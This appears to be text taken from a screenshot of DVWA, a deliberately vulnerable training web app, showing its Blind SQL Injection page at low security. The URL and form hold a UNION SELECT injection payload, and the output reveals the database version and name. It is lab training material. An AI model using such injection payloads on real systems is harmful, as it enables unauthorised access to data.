 192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+version()+%2Cdatabase()++%23&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT version() ,database()  #
First name: admin
Surname: admin
ID: 1' UNION SELECT version() ,database()  #
First name: 5.0.51a-3ubuntu5
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help